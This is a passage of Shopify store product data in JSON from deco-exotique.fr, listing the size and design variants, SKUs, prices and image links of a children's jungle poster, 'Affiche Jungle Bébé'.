Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014","variant_ids":[42428046377117,42428046409885,42428046442653,42428046475421,42428046508189,42428046540957,42428046573725,42428046606493,42428046639261,42428046672029,42428046704797]},"available":true,"name":"Affiche Jungle Bébé - 40X50 cm \/ E","public_title":"40X50 cm \/ E","options":["40X50 cm","E"],"price":2290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796813469,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046901405,"title":"40X50 cm \/ F","option1":"40X50 cm","option2":"F","option3":null,"sku":"200000886:200004517#40X50 cm Unframed;14:200006151#F","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539172509,"product_id":7415481073821,"position":10,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T20:44:29+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469","variant_ids":[42428046737565,42428046770333,42428046803101,42428046835869,42428046868637,42428046901405,42428046934173,42428046966941,42428046999709,42428047032477,42428047065245]},"available":true,"name":"Affiche Jungle Bébé - 40X50 cm \/ F","public_title":"40X50 cm \/ F","options":["40X50 cm","F"],"price":2290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796780701,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045197469,"title":"40X60 cm \/ A","option1":"40X60 cm","option2":"A","option3":null,"sku":"200000886:200004520#40X60 cm Unframed;14:29#A","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539336349,"product_id":7415481073821,"position":5,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014","variant_ids":[42428044804253,42428044869789,42428044935325,42428044968093,42428045033629,42428045066397,42428045099165,42428045131933,42428045164701,42428045197469,42428045230237]},"available":true,"name":"Affiche Jungle Bébé - 40X60 cm \/ A","public_title":"40X60 cm \/ A","options":["40X60 cm","A"],"price":2390,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796649629,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045557917,"title":"40X60 cm \/ B","option1":"40X60 cm","option2":"B","option3":null,"sku":"200000886:200004520#40X60 cm Unframed;14:366#B","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539500189,"product_id":7415481073821,"position":6,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014","variant_ids":[42428045263005,42428045295773,42428045328541,42428045361309,42428045394077,42428045426845,42428045459613,42428045492381,42428045525149,42428045557917,42428045590685]},"available":true,"name":"Affiche Jungle Bébé - 40X60 cm \/ B","public_title":"40X60 cm \/ B","options":["40X60 cm","B"],"price":2390,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796682397,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045951133,"title":"40X60 cm \/ C","option1":"40X60 cm","option2":"C","option3":null,"sku":"200000886:200004520#40X60 cm Unframed;14:10#C","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539205277,"product_id":7415481073821,"position":7,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014","variant_ids":[42428045623453,42428045656221,42428045688989,42428045721757,42428045754525,42428045787293,42428045852829,42428045885597,42428045918365,42428045951133,42428045983901]},"available":true,"name":"Affiche Jungle Bébé - 40X60 cm \/ C","public_title":"40X60 cm \/ C","options":["40X60 cm","C"],"price":2390,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796747933,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046311581,"title":"40X60 cm \/ D","option1":"40X60 cm","option2":"D","option3":null,"sku":"200000886:200004520#40X60 cm Unframed;14:200002984#D","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539303581,"product_id":7415481073821,"position":8,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014","variant_ids":[42428046016669,42428046049437,42428046082205,42428046114973,42428046147741,42428046180509,42428046213277,42428046246045,42428046278813,42428046311581,42428046344349]},"available":true,"name":"Affiche Jungle Bébé - 40X60 cm \/ D","public_title":"40X60 cm \/ D","options":["40X60 cm","D"],"price":2390,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796715165,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046672029,"title":"40X60 cm \/ E","option1":"40X60 cm","option2":"E","option3":null,"sku":"200000886:200004520#40X60 cm Unframed;14:496#E","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539369117,"product_id":7415481073821,"position":9,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014","variant_ids":[42428046377117,42428046409885,42428046442653,42428046475421,42428046508189,42428046540957,42428046573725,42428046606493,42428046639261,42428046672029,42428046704797]},"available":true,"name":"Affiche Jungle Bébé - 40X60 cm \/ E","public_title":"40X60 cm \/ E","options":["40X60 cm","E"],"price":2390,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796813469,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428047032477,"title":"40X60 cm \/ F","option1":"40X60 cm","option2":"F","option3":null,"sku":"200000886:200004520#40X60 cm Unframed;14:200006151#F","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539172509,"product_id":7415481073821,"position":10,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T20:44:29+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469","variant_ids":[42428046737565,42428046770333,42428046803101,42428046835869,42428046868637,42428046901405,42428046934173,42428046966941,42428046999709,42428047032477,42428047065245]},"available":true,"name":"Affiche Jungle Bébé - 40X60 cm \/ F","public_title":"40X60 cm \/ F","options":["40X60 cm","F"],"price":2390,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796780701,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045099165,"title":"50X70 cm \/ A","option1":"50X70 cm","option2":"A","option3":null,"sku":"200000886:200005379#50X70 cm Unframed;14:29#A","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539336349,"product_id":7415481073821,"position":5,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014","variant_ids":[42428044804253,42428044869789,42428044935325,42428044968093,42428045033629,42428045066397,42428045099165,42428045131933,42428045164701,42428045197469,42428045230237]},"available":true,"name":"Affiche Jungle Bébé - 50X70 cm \/ A","public_title":"50X70 cm \/ A","options":["50X70 cm","A"],"price":2690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796649629,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045459613,"title":"50X70 cm \/ B","option1":"50X70 cm","option2":"B","option3":null,"sku":"200000886:200005379#50X70 cm Unframed;14:366#B","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539500189,"product_id":7415481073821,"position":6,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014","variant_ids":[42428045263005,42428045295773,42428045328541,42428045361309,42428045394077,42428045426845,42428045459613,42428045492381,42428045525149,42428045557917,42428045590685]},"available":true,"name":"Affiche Jungle Bébé - 50X70 cm \/ B","public_title":"50X70 cm \/ B","options":["50X70 cm","B"],"price":2690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796682397,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045852829,"title":"50X70 cm \/ C","option1":"50X70 cm","option2":"C","option3":null,"sku":"200000886:200005379#50X70 cm Unframed;14:10#C","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539205277,"product_id":7415481073821,"position":7,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014","variant_ids":[42428045623453,42428045656221,42428045688989,42428045721757,42428045754525,42428045787293,42428045852829,42428045885597,42428045918365,42428045951133,42428045983901]},"available":true,"name":"Affiche Jungle Bébé - 50X70 cm \/ C","public_title":"50X70 cm \/ C","options":["50X70 cm","C"],"price":2690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796747933,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046213277,"title":"50X70 cm \/ D","option1":"50X70 cm","option2":"D","option3":null,"sku":"200000886:200005379#50X70 cm Unframed;14:200002984#D","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539303581,"product_id":7415481073821,"position":8,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014","variant_ids":[42428046016669,42428046049437,42428046082205,42428046114973,42428046147741,42428046180509,42428046213277,42428046246045,42428046278813,42428046311581,42428046344349]},"available":true,"name":"Affiche Jungle Bébé - 50X70 cm \/ D","public_title":"50X70 cm \/ D","options":["50X70 cm","D"],"price":2690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796715165,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046573725,"title":"50X70 cm \/ E","option1":"50X70 cm","option2":"E","option3":null,"sku":"200000886:200005379#50X70 cm Unframed;14:496#E","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539369117,"product_id":7415481073821,"position":9,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014","variant_ids":[42428046377117,42428046409885,42428046442653,42428046475421,42428046508189,42428046540957,42428046573725,42428046606493,42428046639261,42428046672029,42428046704797]},"available":true,"name":"Affiche Jungle Bébé - 50X70 cm \/ E","public_title":"50X70 cm \/ E","options":["50X70 cm","E"],"price":2690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796813469,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046934173,"title":"50X70 cm \/ F","option1":"50X70 cm","option2":"F","option3":null,"sku":"200000886:200005379#50X70 cm Unframed;14:200006151#F","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539172509,"product_id":7415481073821,"position":10,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T20:44:29+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469","variant_ids":[42428046737565,42428046770333,42428046803101,42428046835869,42428046868637,42428046901405,42428046934173,42428046966941,42428046999709,42428047032477,42428047065245]},"available":true,"name":"Affiche Jungle Bébé - 50X70 cm \/ F","public_title":"50X70 cm \/ F","options":["50X70 cm","F"],"price":2690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796780701,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045131933,"title":"60X80 cm \/ A","option1":"60X80 cm","option2":"A","option3":null,"sku":"200000886:200005380#60X80 cm Unframed;14:29#A","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539336349,"product_id":7415481073821,"position":5,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014","variant_ids":[42428044804253,42428044869789,42428044935325,42428044968093,42428045033629,42428045066397,42428045099165,42428045131933,42428045164701,42428045197469,42428045230237]},"available":true,"name":"Affiche Jungle Bébé - 60X80 cm \/ A","public_title":"60X80 cm \/ A","options":["60X80 cm","A"],"price":3190,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796649629,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045492381,"title":"60X80 cm \/ B","option1":"60X80 cm","option2":"B","option3":null,"sku":"200000886:200005380#60X80 cm Unframed;14:366#B","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539500189,"product_id":7415481073821,"position":6,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014","variant_ids":[42428045263005,42428045295773,42428045328541,42428045361309,42428045394077,42428045426845,42428045459613,42428045492381,42428045525149,42428045557917,42428045590685]},"available":true,"name":"Affiche Jungle Bébé - 60X80 cm \/ B","public_title":"60X80 cm \/ B","options":["60X80 cm","B"],"price":3190,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796682397,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045885597,"title":"60X80 cm \/ C","option1":"60X80 cm","option2":"C","option3":null,"sku":"200000886:200005380#60X80 cm Unframed;14:10#C","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539205277,"product_id":7415481073821,"position":7,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014","variant_ids":[42428045623453,42428045656221,42428045688989,42428045721757,42428045754525,42428045787293,42428045852829,42428045885597,42428045918365,42428045951133,42428045983901]},"available":true,"name":"Affiche Jungle Bébé - 60X80 cm \/ C","public_title":"60X80 cm \/ C","options":["60X80 cm","C"],"price":3190,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796747933,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046246045,"title":"60X80 cm \/ D","option1":"60X80 cm","option2":"D","option3":null,"sku":"200000886:200005380#60X80 cm Unframed;14:200002984#D","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539303581,"product_id":7415481073821,"position":8,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014","variant_ids":[42428046016669,42428046049437,42428046082205,42428046114973,42428046147741,42428046180509,42428046213277,42428046246045,42428046278813,42428046311581,42428046344349]},"available":true,"name":"Affiche Jungle Bébé - 60X80 cm \/ D","public_title":"60X80 cm \/ D","options":["60X80 cm","D"],"price":3190,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796715165,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046606493,"title":"60X80 cm \/ E","option1":"60X80 cm","option2":"E","option3":null,"sku":"200000886:200005380#60X80 cm Unframed;14:496#E","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539369117,"product_id":7415481073821,"position":9,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014","variant_ids":[42428046377117,42428046409885,42428046442653,42428046475421,42428046508189,42428046540957,42428046573725,42428046606493,42428046639261,42428046672029,42428046704797]},"available":true,"name":"Affiche Jungle Bébé - 60X80 cm \/ E","public_title":"60X80 cm \/ E","options":["60X80 cm","E"],"price":3190,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796813469,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046966941,"title":"60X80 cm \/ F","option1":"60X80 cm","option2":"F","option3":null,"sku":"200000886:200005380#60X80 cm Unframed;14:200006151#F","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539172509,"product_id":7415481073821,"position":10,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T20:44:29+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469","variant_ids":[42428046737565,42428046770333,42428046803101,42428046835869,42428046868637,42428046901405,42428046934173,42428046966941,42428046999709,42428047032477,42428047065245]},"available":true,"name":"Affiche Jungle Bébé - 60X80 cm \/ F","public_title":"60X80 cm \/ F","options":["60X80 cm","F"],"price":3190,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796780701,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045230237,"title":"60X90 cm \/ A","option1":"60X90 cm","option2":"A","option3":null,"sku":"200000886:200004521#60X90 cm Unframed;14:29#A","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539336349,"product_id":7415481073821,"position":5,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014","variant_ids":[42428044804253,42428044869789,42428044935325,42428044968093,42428045033629,42428045066397,42428045099165,42428045131933,42428045164701,42428045197469,42428045230237]},"available":true,"name":"Affiche Jungle Bébé - 60X90 cm \/ A","public_title":"60X90 cm \/ A","options":["60X90 cm","A"],"price":3290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796649629,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045590685,"title":"60X90 cm \/ B","option1":"60X90 cm","option2":"B","option3":null,"sku":"200000886:200004521#60X90 cm Unframed;14:366#B","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539500189,"product_id":7415481073821,"position":6,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014","variant_ids":[42428045263005,42428045295773,42428045328541,42428045361309,42428045394077,42428045426845,42428045459613,42428045492381,42428045525149,42428045557917,42428045590685]},"available":true,"name":"Affiche Jungle Bébé - 60X90 cm \/ B","public_title":"60X90 cm \/ B","options":["60X90 cm","B"],"price":3290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796682397,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045983901,"title":"60X90 cm \/ C","option1":"60X90 cm","option2":"C","option3":null,"sku":"200000886:200004521#60X90 cm Unframed;14:10#C","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539205277,"product_id":7415481073821,"position":7,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014","variant_ids":[42428045623453,42428045656221,42428045688989,42428045721757,42428045754525,42428045787293,42428045852829,42428045885597,42428045918365,42428045951133,42428045983901]},"available":true,"name":"Affiche Jungle Bébé - 60X90 cm \/ C","public_title":"60X90 cm \/ C","options":["60X90 cm","C"],"price":3290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796747933,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046344349,"title":"60X90 cm \/ D","option1":"60X90 cm","option2":"D","option3":null,"sku":"200000886:200004521#60X90 cm Unframed;14:200002984#D","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539303581,"product_id":7415481073821,"position":8,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014","variant_ids":[42428046016669,42428046049437,42428046082205,42428046114973,42428046147741,42428046180509,42428046213277,42428046246045,42428046278813,42428046311581,42428046344349]},"available":true,"name":"Affiche Jungle Bébé - 60X90 cm \/ D","public_title":"60X90 cm \/ D","options":["60X90 cm","D"],"price":3290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796715165,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046704797,"title":"60X90 cm \/ E","option1":"60X90 cm","option2":"E","option3":null,"sku":"200000886:200004521#60X90 cm Unframed;14:496#E","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539369117,"product_id":7415481073821,"position":9,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014","variant_ids":[42428046377117,42428046409885,42428046442653,42428046475421,42428046508189,42428046540957,42428046573725,42428046606493,42428046639261,42428046672029,42428046704797]},"available":true,"name":"Affiche Jungle Bébé - 60X90 cm \/ E","public_title":"60X90 cm \/ E","options":["60X90 cm","E"],"price":3290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796813469,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428047065245,"title":"60X90 cm \/ F","option1":"60X90 cm","option2":"F","option3":null,"sku":"200000886:200004521#60X90 cm 